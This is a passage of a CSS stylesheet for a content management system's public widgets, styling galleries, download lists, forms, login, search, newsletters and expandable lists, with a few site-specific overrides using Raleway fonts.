    padding-top: 15px;
    font-size: 16px;
}
/* Image author and upload date */
.sfimageDetails .sfimageAuthorAndDate
{
}
/* Image description */
.sfimageDetails .sfimageDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of IMAGE GALLERY --- */
/*#endregion */
/*#region --- VIDEO --- */
/* Video wrapper */
.sfvideoWrp
{
    margin-top: 35px;
}
body > div .sfvideoWrp
{
    margin-top: 0;
}
/* Video object */
.sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    /*
    width: 500px;
    height: 400px;
    */
}
.sfvideoWrp object:focus
{
    outline: 0;
}
/* --- end of VIDEO --- */
/*#endregion */
/*#region --- VIDEO GALLERY --- */
/* --- Video gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of video thumbnails wrapper */
.sfvideosTmbList
{
}
/* Single thumbnail wrapper */
.sfvideosTmbList .sfvideoTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    width: 120px;
    height: 90px;
    overflow: hidden;
}
.sfvideosTmbList .sfvideoTmb .sfcommentsCounterWrp
{
    bottom: 18px;
    position: absolute;
    right: 20px;
}
/* Link to video page */
.sfvideosTmbList a
{
    display: block;
    width: 120px;
    height: 90px;
    overflow: hidden;
    text-align: center;
    background-color: #000;
}
/* Thumbnail image */
.sfvideosTmbList img
{
    vertical-align: top;
    height: 100%;
    max-width: none;
}
/* If no thumbnail is generated */
/* Link to video page */
.sfvideosTmbList a.sfNoTmb
{
    background: #f1f1f1 url("../Images/sfPublicContent.gif") no-repeat 50% -675px;
}
/* Thumbnail image */
.sfvideosTmbList a.sfNoTmb img
{
    display: none;
}
.fancybox-wrap .sfvideoWrp
{
    margin-top: 0;
}
/* --- Video detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps video details view */
.sfvideoDetails
{
    margin: 35px 0;
}
/* Wraps "All items" link */
.sfvideoLinksWrp
{
}
/* "All items" link */
.sfvideoBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Video wrapper */
.sfvideoDetails .sfvideoWrp
{
    margin-top: 35px;
    height: 440px;
}
/* Video object */
.sfvideoDetails .sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    width: 540px;
    height: 440px;
}
.sfvideoDetails .sfvideoWrp object:focus
{
    outline: 0;
}
/* Video title */
.sfvideoDetails .sfvideoTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Video author and upload date */
.sfvideoDetails .sfvideoAuthorAndDate
{
}
/* Video description */
.sfvideoDetails .sfvideoDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of VIDEO GALLER --- */
/*#endregion */
/*#region --- DOCUMENT --- */
/* Download file wrapper */
.sfdownloadFileWrp
{
}
/* Download link */
.sfdownloadFileWrp a
{
}
/* --- end of DOCUMENT --- */
/*#endregion */
/*#region --- DOCUMENT GALLERY --- */
/* --- Documents list --- */
/* --- Used by "List" and "List + Detail page" modes --- */
/* List of download files wrapper */
.sfdownloadList
{
}
/* Single download file wrapper */
.sfdownloadList .sfdownloadFile
{
    padding-bottom: 5px;
    list-style-type: disc;
    margin-left: 25px;
}
/* Single download file wrapper when it has small or large icon */
.sfSmallIcns .sfdownloadList .sfdownloadFile, .sfLargeIcns .sfdownloadList .sfdownloadFile
{
    list-style-type: none;
    margin-left: 0;
    padding-bottom: 20px;
}
/* Download file title */
.sfdownloadList .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
}
/* Download file title when its icon is large */
.sfLargeIcns .sfdownloadList .sfdownloadTitle
{
    font-size: 15px;
}
/* Wraps download file extension and size */
.sfdownloadList .sfdownloadFile .sfInfo
{
    font-size: 11px;
    color: #666;
}
/* --- Download Table --- */
/* --- Used by "Table" and "Table + Detail page" modes --- */
/* Download table wrapper */
.RadGrid.sfdownloadTable
{
    color: #666;
}
/* Title cell */
.sfdownloadTable .sfdownloadTitle
{
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
/* Type, size and upload date cells */
.sfdownloadTable .sfdownloadType, .sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadDate, .sfdownloadTable .sfdownloadCell
{
    white-space: nowrap;
}
/* Size and download link cells */
.sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadCell
{
    text-align: right;
}
/* Download link cells */
.sfdownloadTable .sfdownloadCell
{
    padding-right: 0;
}
/* Download table header cells (in table thead tag) */
.sfdownloadTable thead th
{
    padding: 10px 10px 5px;
    text-align: left;
}
/* Download table data cells (in table tbody tag) */
.sfdownloadTable tbody td
{
    padding: 10px 10px 14px;
    color: #666;
    vertical-align: top;
    border-top: 1px solid #e4e4e4;
}
/* Download file title data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
    color: #333;
}
/* Download file type data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadType
{
    text-transform: uppercase;
}
/* Download link when it has an icon
.sfdownloadTable.sfHasIcons .sfdownloadLink
{
    padding: 3px 0 3px 25px;
    background: transparent url("../Images/sfFileExtensionsSml.gif") no-repeat 0 0;
} */
/* --- Details View --- */
/* --- Wraps download file details view --- */
.sfdownloadDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfdownloadLinksWrp
{
}
/* "All items" link */
.sfdownloadBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Download file title */
.sfdownloadDetails .sfdownloadTitle
{
    margin: 0;
    padding: 35px 0 20px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sfdownloadDetails .sfcommentsCounterWrp
{
    margin-left: 0;
    margin-top: -10px;
    margin-bottom: 20px;
}
/* Wraps download file summary */
.sfdownloadDetails .sfdownloadSummary
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Wraps download file link, file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp
{
    margin-bottom: 15px;
    padding: 12px 15px 15px;
    background-color: #f2f2f2;
}
/* Download file link */
.sfdownloadDetails .sfdownloadLinkWrp .sfdownloadLink
{
    font-weight: bold;
    font-size: 15px;
    /* padding: 3px 0 15px 50px;
    background: transparent url("../Images/sfFileExtensions.gif") no-repeat 0 0; */
}
/* Wraps download file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp .sfInfo
{
    color: #666;
    font-size: 11px;
    line-height: 1;
    padding-left: 50px;
    margin-top: -15px;
}
/* --- end of DOCUMENT GALLERY --- */
/*#endregion */
/*#region --- TAXONOMY --- */
/* Taxonomy title */
.sftaxonTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* --- Horizontal list --- */
/* Taxonomy list wrapper */
.sftaxonHorizontalList
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
}
/* Single taxon link wrapper */
.sftaxonHorizontalList .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    white-space: nowrap;
}
/* Number of items in taxon wrapper */
.sftaxonHorizontalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Vertical list --- */
/* Taxonomy list wrapper */
.sftaxonVerticalList
{
    margin: 0 0 10px 10px;
    padding: 0;
}
/* Single taxon link wrapper */
.sftaxonVerticalList .sftaxonItem
{
    margin: 0 0 3px;
    padding: 0;
}
/* Number of items in taxon wrapper */
.sftaxonVerticalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Cloud list --- */
/* Taxonomy list wrapper */
.sftaxonCloud
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
    line-height: 30px;
}
/* Single taxon link wrapper */
.sftaxonCloud .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    vertical-align: bottom;
}
/* Cloud sizes starting from most popular  */
.sftaxonCloud .sftaxonItem .sfCloudSize6
{
    font-size: 36px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize5
{
    font-size: 30px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize4
{
    font-size: 24px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize3
{
    font-size: 18px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize2
{
    font-size: 13px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize1
{
    font-size: 11px;
}
/* end of Cloud links sizes  */
/* Number of items in taxon wrapper */
.sftaxonCloud .sfCount
{
    cursor: default;
    font-weight: normal;
}
/* Link to all taxons */
.sftaxonsAll
{
    font-size: 11px;
}
/* --- end of TAXONOMY --- */
/*#endregion */
/*#region --- ARCHIVE --- */
/* Archive title */
.sfarchiveTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* Archive list wrapper */
.sfarchiveList
{
    margin-left: 25px;
    list-style-type: disc;
}
/* Single archive link wrapper */
.sfarchiveList .sfarchiveListItem
{
}
/* Selected archive item */
.sfarchiveList .sfSel
{
    font-weight: bold;
    color: #333;
}
/* Number of items in archive link */
.sfarchiveList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- end of ARCHIVE --- */
/*#endregion */
/*#region --- FEED --- */
.sfFeedBigIcn
{
}
.sfFeedSmallIcn
{
}
/* --- end of FEED --- */
/*#endregion */
/*#region --- FORMS --- */
/* --- Common styles --- */
/* Field label */
.sfTxtLbl
{
    cursor: default;
}
/* Example text */
.sfExample
{
    font-size: 10px;
    color: #908C8C;
    margin-top: -8px;
}
/* Inline Error */
.sfError
{
    color: #f00;
    padding-left: 20px;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -497px;
    font-size:11px;
    padding-bottom:4px;
    margin-left:18%;
}
.sfLeftLbls .sfError, .sfRightLbls .sfError
{
    margin-left: 164px;
}
/* Successfully submitted form message */
.sfSuccess
{
    margin-top: 50px;
    font-size: 18px;
    text-align: center;
    color: #690;
}
.sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Error summary on top of form */
.sfErrorSummary
{
    background-color: #ffb9b9;
}
.sfTopMsg
{
    margin-bottom: 10px;
}
/* --- Textbox --- */
/* Textbox wrapper */
.sfFormBox
{
    margin-bottom: 20px;
    clear:both;
}
/* Textbox label */
.sfFormBox div:first-child, .sfFormBlock div:first-child {
    float:left;
}
.sfFormBox .sfTxtLbl
{
}
/* Textbox text input */
.sfFormBox .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
}
/* Small text box */
.sfFormBox.sfTxtBoxSmall .sfTxt
{
    width: 120px;
}
/* Medium text box */
.sfFormBox.sfTxtBoxMedium .sfTxt
{
    width: 300px;
}
/* Large text box */
.sfFormBox.sfTxtBoxLarge .sfTxt
{
    width: 400px;
}
/* --- Multiple choice --- */
/* Multiple choice wrapper */
.sfFormRadiolist
{
    margin-bottom: 20px;
    clear:both;
}
/* Multiple choice label */
.sfFormRadiolist .sfTxtLbl
{
}
/* Labels and radio buttons wrapper */
.sfFormRadiolist .sfRadioList
{
    display: block;
    line-height: 18px;
}
/* Labels and radio buttons */
.sfFormRadiolist .sfRadioList label, .sfFormRadiolist .sfRadioList input
{
    vertical-align: middle;
}
/* Labels for radio buttons */
.sfFormRadiolist .sfRadioList label
{
    margin-left: 3px;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
}
/* --- Checkboxes --- */
/* Checkboxes wrapper */
.sfFormCheckboxlist
{
    margin-bottom: 20px;
}
/* Checkboxes label */
.sfFormCheckboxlist .sfTxtLbl
{
}
/* Labels and checkboxes wrapper */
.sfFormCheckboxlist .sfCheckListBox
{
    display: block;
    line-height: 20px;
}
/* Labels and checkboxes */
.sfFormCheckboxlist .sfCheckListBox label, .sfFormCheckboxlist .sfCheckListBox input
{
    vertical-align: middle;
}
/* Labels for checkboxes */
.sfFormCheckboxlist .sfCheckListBox label
{
    margin-left: 3px;
}
/* --- Paragraph Box --- */
/* Paragraph box wrapper */
.sfFormBlock
{
    margin-bottom: 20px;
}
/* Paragraph box label */
.sfFormBlock .sfTxtLbl
{
    /*width:100% !important;*/
}
/* Paragraph box textarea */
.sfFormBlock .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    background-color:#F5F5F5;
}
/* Small paragraph box */
.sfFormBlock.sfTxtBlockSmall .sfTxt
{
    width: 300px;
    height: 60px;
}
/* Medium paragraph box */
.sfFormBlock.sfTxtBlockMedium .sfTxt
{
    width: 300px;
    height: 100px;
    border: 1px solid #BBB;
}
/* Large paragraph box */
.sfFormBlock.sfTxtBlockLarge .sfTxt
{
    width: 420px;
    height: 260px;
}
/* --- Dropdown list --- */
/* Dropdown list wrapper */
.sfFormDropdown
{
    margin-bottom: 20px;
    clear:both;
}
/* Dropdown list label */
.sfFormDropdown .sfTxtLbl
{
}
/* Dropdown select */
.sfFormDropdown select
{
    padding: 1px;
    font-size: 12px;
    font-family: inherit;
    height:30px;
    background-color:#F5F5F5;
}
/* Small select */
.sfFormDropdown.sfDdlSmall select
{
    width: 120px;
}
/* Medium select */
.sfFormDropdown.sfDdlMedium select
{
    width: 308px;
    border: 1px solid #BBB;
    margin-left:-5px;
}
/* Large select */
.sfFormDropdown.sfDdlLarge select
{
    width: 420px;
}
/* --- Section header --- */
/* Section header */
.sfFormTitle
{
    margin: 50px 0 20px;
}
/* First section header */
.sfFormTitle:first-child
{
    margin: 20px 0;
}
/* Small section header */
.sfFormTitle.sfTitleSmall
{
    font-size: 14px;
    font-weight: bold;
}
/* Medium section header */
.sfFormTitle.sfTitleMedium
{
    font-size: 18px;
    font-weight: normal;
}
/* Large section header */
.sfFormTitle.sfTitleLarge
{
    font-size: 24px;
    font-weight: normal;
}
/* --- Instructional text --- */
.sfFormInstructions
{
    margin-bottom: 20px;
    width: 100%;
    display: block;
    clear: both;
}
/* --- File upload --- */
/* File upload wrapper */
.sfFormFile
{
    margin-bottom: 20px;
    clear:both;
}
/* File upload label */
.sfFormFile .sfTxtLbl
{
}
/* Rad Upload wrapper */
.sfFormFile .sfFieldWrp
{
    margin-bottom: 5px;
}
/* Rad Upload */
.sfFormFile .RadUpload
{
    width:100%;
}
.sfFormFile .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
.RadUpload .ruInputs .ruRemove
{
    width: 18px;
    height: 18px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 3px -1197px;
    margin-left: 5px;
    margin-top: 2px;
}
.RadUpload .ruActions .ruButton, .RadUploadProgressArea .ruActions .ruButton
{
    background-image: none;
    width: auto !important;
    color: #105CB6;
    cursor: pointer;
    font-size: 12px;
}
.RadUpload .ruActions .ruButton:hover, .RadUploadProgressArea .ruActions .ruButton:hover
{
    color: #0000ff;
}
/* --- Captach --- */
.sfFormCaptcha
{
    margin-bottom: 20px;
}
.sfFormCaptcha .rcRefreshImage
{
    font-size: 11px;
}
.sfFormCaptcha p
{
    margin-top: 10px;
    padding-top: 20px;
    position: relative;
}
.sfFormCaptcha p .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    width: auto;
}
.sfFormCaptcha p .sfTxtLbl
{
    left: 0;
    position: absolute;
    top: 0;
    font-weight: normal;
    width:300px !important;
    text-align:left;
}
/* --- Submit button --- */
/* Submit button wrapper */
.sfFormSubmit
{
    margin-bottom: 20px;
}
/* Left offset of submit button when form labels are left or right aligned */
.sfLeftLbls .sfFormSubmit, .sfRightLbls .sfFormSubmit
{
    margin-left: 164px;
}
/* Small submit button */
.sfFormSubmit.sfSubmitBtnSmall input
{    
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border:0;
}
/* Medium submit button */
.sfFormSubmit.sfSubmitBtnMedium input
{
    font-size: 14px;
    font-weight: bold;
    padding: 4px 10px;
}
/* Large submit button */
.sfFormSubmit.sfSubmitBtnLarge input
{
    font-size: 18px;
    padding: 4px 10px;
}
/* --- Form settings --- */
/* Top align labels */
.sfTopLbls .sfTxtLbl
{
    font-weight: bold;
    display: block;
}
/* Left align labels */
.sfLeftLbls .sfTxtLbl, .sfLeftLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfLeftLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    color:#666;
    font-family:Verdana, Genova, sans-serif;
    font-size:12px;
}
/* Right align labels */
.sfRightLbls .sfTxtLbl, .sfRightLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfRightLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    text-align: right;
}
.sfWatermarkField
{
	position: relative;
}
.sfWatermarkField .sfTxtLbl
{
	left: 5px;
	padding: 0;
	position: absolute;
	text-align: left;
	top: 3px;
	color: #999;
	font-style: italic;
    font-weight: normal;
}
/* --- end of FORMS --- */
/*#endregion */
/*#region --- LANGUAGE SELECTOR --- */
/* --- Horizontal language selector --- */
/* Language selector wrapper */
.sflanguagesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesHorizontalList .sflanguageItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single language link */
.sflanguagesHorizontalList .sflanguageItem a:link, .sflanguagesHorizontalList .sflanguageItem a:visited, .sflanguagesHorizontalList .sflanguageItem a:hover, .sflanguagesHorizontalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesHorizontalList .sflangSelected a:link, .sflanguagesHorizontalList .sflangSelected a:visited, .sflanguagesHorizontalList .sflangSelected a:hover, .sflanguagesHorizontalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical language selector --- */
/* Language selector wrapper */
.sflanguagesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesVerticalList .sflanguageItem
{
    margin: 0 0 5px;
    padding: 0;
    display:none;
}
/* Single language link */
.sflanguagesVerticalList .sflanguageItem a:link, .sflanguagesVerticalList .sflanguageItem a:visited, .sflanguagesVerticalList .sflanguageItem a:hover, .sflanguagesVerticalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesVerticalList .sflangSelected a:link, .sflanguagesVerticalList .sflangSelected a:visited, .sflanguagesVerticalList .sflangSelected a:hover, .sflanguagesVerticalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down language selector  --- */
/* Language selector wrapper */
.sflanguagesDropDown
{
}
/* Drop-down */
.sflanguagesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of LANGUAGE SELECTOR --- */
/*#endregion */
/*#region --- LOGIN --- */
/* Wraps login control */
.sfLoginWrp
{
}
.sfLoginFieldsWrp
{
}
.sfLoginFieldsWrp .sfLoginField
{
    margin-bottom: 10px;
}
.sfLoginFieldsWrp .sfTxtLbl
{
    display: block;
}
.sfLoginFieldsWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    padding: 2px;
    width: 200px;
    height: 18px;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl
{
    padding-left: 5px;
    display: inline;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl, .sfLoginFieldsWrp .sfCheckBoxWrapper input
{
    vertical-align: middle;
}
.sfLoginFieldsWrp .sfValidator strong
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfSubmitBtnWrp
{
    margin: 20px 0 30px;
}
.sfSubmitBtnWrp a.sfSubmitBtn:link, .sfSubmitBtn a.sfSubmitBtn:visited, .sfSubmitBtn a.sfSubmitBtn:hover, .sfSubmitBtn a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 4px 15px;
}
.sfSubmitBtnWrp .sfLostPassword
{
    display: block;
    margin-top: 20px;
    font-size: 11px;
}
.sfSubmitBtnWrp input.sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
.sfLoginWrp .sfLoginHelp
{
    font-size: 11px;
}
.sfLoginWrp .sfNeutral
{
    background-color: #ffc;
    padding: 5px 15px;
}
.sfLoginWrp .sfDetailedInfo ul li
{
    margin-left: 25px;
    list-style-type: disc;
}
.sfLoginWrp .sfDetailedInfo ol li
{
    margin-left: 25px;
    list-style-type: decimal;
}
.sfLoginWrp .sfDetailedHowTo
{
    background-color: #fff;
    margin: 10px 5px;
    padding: 13px 18px 18px;
}
.sfLostPasswordWrp .sfLoginFieldsTitle
{
    font-size: 21px;
}
.sfLostPasswordWrp .sfLoginFieldsNote
{
    margin-bottom: 30px;
}
/*#endregion */
/*#region --- SEARCH --- */
/* --- Search box --- */
/* Wraps search box */
.sfsearchBox
{
    margin: 0;
    padding: 0;
    border: 0;
}
/* Search text field  */
.sfsearchBox .sfsearchTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Search submit button */
.sfsearchBox .sfsearchSubmit
{
    padding: 1px 3px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
}
/* --- end of Search box --- */
/* --- Search results --- */
/* Results found statictics wrapper */
.sfsearchResultStatistics
{
    margin-top: 15px;
    font-size: 19px;
}
/* Search results wrapper */
.sfsearchReultTitleSnippetUrl
{
    line-height: 1.2;
}
/* Search result title */
.sfsearchReultTitleSnippetUrl .sfsearchResultTitle
{
    margin-top: 30px;
    font-size: 13px;
    font-weight: bold;
}
/* Search result snippet */
.sfsearchReultTitleSnippetUrl .sfsearchResultSnippet
{
}
/* Search result Url */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl
{
}
/* Search result Url link */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:link, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:visited, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active
{
    color: #999;
}
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:focus
{
    color: #666;
}
/* --- Titles only --- */
/* Search results wrapper */
.sfsearchReultTitlesOnly
{
    line-height: 1.2;
    font-size: 13px;
}
/* Search result title */
.sfsearchReultTitlesOnly .sfsearchResultTitle
{
    margin-top: 14px;
}
/*#endregion */
/*#region --- NEWSLETTERS --- */
/* --- Subscribe and Unsubscribe forms --- */
/* Wraps subscribe/unsubscribe form */
.sfnewsletterForm
{
    padding: 0 0 30px;
}
/* Successful/unsuccessful subscription message wrapper */
.sfnewsletterForm .sfMessage
{
    margin-bottom: 15px;
    padding: 5px 10px;
}
/* Submit newsletter form wrapper */
.sfnewsletterForm .sfnewsletterTitle
{
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 7px;
}
/* Submit newsletter form description */
.sfnewsletterForm .sfnewsletterDescription
{
    color: #666;
    padding-bottom: 15px;
}
/* List of (submit newsletter subscription/unsubscription) form fields wrapper  */
.sfnewsletterForm .sfnewsletterFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfnewsletterForm .sfnewsletterField
{
    margin-bottom: 5px;
}
/* Form text input */
.sfnewsletterForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfnewsletterForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfnewsletterForm .sfError
{
    display: block;
}
/* Submit button wrapper */
.sfnewsletterForm .sfnewsletterSubmitBtnWrp
{
}
/* Submit button */
.sfnewsletterForm .sfnewsletterSubmitBtn
{
    padding: 1px 25px 2px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}
/*#endregion */
/*#region --- LISTS --- */
/* --- Simple list --- */
/* Simple lists wrapper */
.sfsimpleListWrp
{
}
/* List title */
.sfsimpleListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfsimpleListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfsimpleListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* --- Expanded list --- */
/* Expanded lists wrapper */
.sfexpandedListWrp
{
}
/* List title */
.sfexpandedListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfexpandedListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandedListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfexpandedListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfexpandedListWrp .sflistItemContent
{
}
/* --- Expandable list --- */
/* Expandable lists wrapper */
.sfexpandableListWrp
{
}
/* List title */
.sfexpandableListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
.sfexpandableListWrp .sflistTitle.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 4% 0 2%;
}
/* Single list wrapper */
.sfexpandableListWrp .sflistList
{
    margin-bottom: 18px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandableListWrp .sflistListItem
{
    margin-bottom: 2px;
}

/* Single list item title */
.sfexpandableListWrp .sflistItemTitle
{
    font-size: 13px;
}
/* List item toggle link */
.sfexpandableListWrp .sflistItemToggleLnk
{
    padding-left: 15px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -945px;
}
.sfexpandableListWrp .sflistListItemExpanded.sflistItemToggleLnk
{
    font-weight: bold;
    background-position: 0 -975px;
}
/* Single list item content */
.sfexpandableListWrp .sflistItemContent
{
    padding-top: 3px;
    /*padding-left: 15px;*/
    padding-bottom: 15px;
}
/* Single list item content when expanded */
.sfexpandableListWrp .sflistItemContent.sflistItemContentExp
{
}
/* "Expand all" link wrapper */
.sfexpandableListWrp .sflistExpandAllLnkWrp
{
    text-align: right;
    font-size: 11px;
    position: relative;
    z-index: 100;
    margin-bottom: -22px;
}
/* "Expand all" link */
.sfexpandableListWrp .sflistExpandAllLnk
{
    color: #666;
    font-size: 12px;
}
/* CollapseAll */
.sflistExpandAllLnkWrp .sflistCollapseAllLnk
{
    color: #666;
    font-size: 12px;
}

/* --- Anchor list --- */
/* Wrapper of lists of anchors */
.sfanchorListWrp
{
}
/* List of anchors title */
.sfanchorListWrp .sfanchorListTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list of anchors wrapper */
.sfanchorListWrp .sfanchorList
{
    margin-left: 17px;
    margin-bottom: 40px;
    list-style-type: disc;
}
/* List anchor item */
.sfanchorListWrp .sfanchorListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* Anchored lists wrapper */
.sfanchoredListWrp
{
}
/* List title */
.sfanchoredListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfanchoredListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfanchoredListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfanchoredListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfanchoredListWrp .sflistItemContent
{
}
/* "Back to top" link wrapper */
.sfanchoredListWrp .sflistTopLnkWrp
{
    text-align: right;
    font-size: 11px;
    line-height: 1.2;
}
/* "Back to top" link */
.sfanchoredListWrp .sflistTopLnk
{
}
/* --- Page list --- */
/* - Master view - */
/* Page lists master view wrapper */
.sfpagelistListWrp
{
}
.sflistItemTitle.sftitle.titulo {
    background-color: #f5f5f5;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    border: 1px solid #dddddd;
    margin: 1% 0;
}
.sflistItemTitle.sftitle.titulo a {
    color: #666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    padding: 1% 1% 1% 3%;
    background: none;
    display: block;
    width: 96%;
    height: 25px;
    line-height: 130%;
}
.sflistItemTitle.sftitle.titulo a.sflistListItemExpanded {
    color:#FFF;
    background-color:#333;
}

